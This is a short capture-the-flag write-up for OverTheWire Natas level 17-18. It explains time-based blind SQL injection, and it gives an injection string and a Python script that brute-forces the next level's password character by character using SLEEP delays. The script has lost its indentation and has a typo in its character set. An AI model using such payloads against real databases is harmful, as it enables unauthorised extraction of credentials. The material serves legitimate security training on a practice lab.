OVERTHEWIRE NATAS level 17-18 is about blind sql injection. To make the level more complicated, the output hasn’t been displayed. Let’s dive in the level:
If you look at the code below. It is a simple code which takes the username and check for its existence in the table users. but No output display!

This scenario is similar to Time based Blind SQL Injection. The username for this level is natas18, that’s obvious. What we need is to bruteforce the password and use sleep query for the yes or no!
The query to check is: natas18″ and password LIKE BINARY “%3%” and sleep(10);
If 3 exist in the password string then there will be 10 seconds delay in the request to perform!
I wrote a small python script to automate this:
import requests
url='http://natas17:8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw@natas17.natas.labs.overthewire.org/'
passchar='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXVZ1234567890'
bstr='blasts'.encode('utf-8')
password=''
for i in range(32):
for j in passchar:
req = requests.get(url+'?username=natas18" AND password LIKE BINARY"' + password + j + '%" AND SLEEP(10) -- -')
if req.elapsed.total_seconds() >= 10:
password = password+j
print('Password: ' + password)
break
OUTPUT:

